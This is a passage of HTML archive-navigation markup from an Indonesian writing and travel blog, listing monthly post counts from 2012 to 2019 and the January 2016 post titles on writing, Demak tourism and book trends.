        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2019/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2018/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(88)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2017/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(127)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2016/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='posts'>
<li><a href='https://www.writravelicious.com/2016/01/imlek-gus-dur-dan-negeri-compang-camping.html'>Imlek,  Gus Dur  Dan Negeri Compang Camping</a></li>
<li><a href='https://www.writravelicious.com/2016/01/lima-langkah-untuk-menulis-lebih-cepat.html'>Lima Langkah Untuk Menulis Lebih Cepat Dan Lebih M...</a></li>
<li><a href='https://www.writravelicious.com/2016/01/kita-tak-selalu-kita-sampai-pada-yang.html'>Kita Tak Selalu Kita Sampai Pada Yang Kita Tuju</a></li>
<li><a href='https://www.writravelicious.com/2016/01/ngemilbaca-kelas.html'>ngemilbaca KELAS</a></li>
<li><a href='https://www.writravelicious.com/2016/01/lima-hal-yang-harus-dipelajari-para.html'>Lima Hal Yang Harus Dipelajari Para Ekstrimis</a></li>
<li><a href='https://www.writravelicious.com/2016/01/makanan-bernama-ontologis-dan.html'>Makanan Bernama Ontologis Dan Epistemologis</a></li>
<li><a href='https://www.writravelicious.com/2016/01/kita-di-lembah-yang-mana.html'>Kita di lembah yang mana</a></li>
<li><a href='https://www.writravelicious.com/2016/01/kalau-dokter-buka-resto.html'>Kalau Dokter Buka Resto</a></li>
<li><a href='https://www.writravelicious.com/2010/03/bicara-tentang-pasif-income.html'>Bicara Tentang Pasif Income</a></li>
<li><a href='https://www.writravelicious.com/2016/01/when-senior-author-use-same-idiom-with.html'>when senior  author use the same idiom with yours ...</a></li>
<li><a href='https://www.writravelicious.com/2016/01/apa-yang-menyabotase-kita-dari-menulis.html'>Apa Yang Menyabotase Kita Dari Menulis</a></li>
<li><a href='https://www.writravelicious.com/2016/01/socioteenpreneur-mewabah-lagi.html'>Socioteenpreneur Mewabah Lagi</a></li>
<li><a href='https://www.writravelicious.com/2016/01/info-beasiswa.html'>Info Beasiswa</a></li>
<li><a href='https://www.writravelicious.com/2016/01/festival-mahrajan-wali-jawi-di-demak.html'>Festival Mahrajan Wali Jawi Di Demak</a></li>
<li><a href='https://www.writravelicious.com/2016/01/bukan-remaja-biasa-cerpen-pemenang.html'>BUKAN REMAJA BIASA (CERPEN PEMENANG FAVORIT LMCR R...</a></li>
<li><a href='https://www.writravelicious.com/2015/12/dwi-fungsi-sentra-kerajinan.html'>Dwi Fungsi Sentra Kerajinan</a></li>
<li><a href='https://www.writravelicious.com/2016/01/masjid-agung-demak-akhirnya-jadi.html'>Masjid Agung Demak Akhirnya Jadi Setting Film</a></li>
<li><a href='https://www.writravelicious.com/2016/01/mencoba-membaca-tren-buku-2016.html'>Mencoba Membaca Tren Buku 2016</a></li>
<li><a href='https://www.writravelicious.com/2016/01/hotel-representatif-di-kota-wali.html'>Hotel Representatif Di Kota Wali</a></li>
<li><a href='https://www.writravelicious.com/2016/01/seleksi-uwrf-2016.html'>Seleksi UWRF 2016</a></li>
<li><a href='https://www.writravelicious.com/2016/01/oleh-oleh-dari-kota-wali.html'>OLEH-OLEH DARI KOTA WALI</a></li>
<li><a href='https://www.writravelicious.com/2016/01/agrowisata-di-kota-wali.html'>Agrowisata Di Kota Wali</a></li>
<li><a href='https://www.writravelicious.com/2016/01/pelatihan-menulis-bagi-guru-paud-sbb.html'>Pelatihan Menulis Bagi Guru Paud SBB seJawa Tengah</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(413)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2015/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(405)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(192)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(110)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
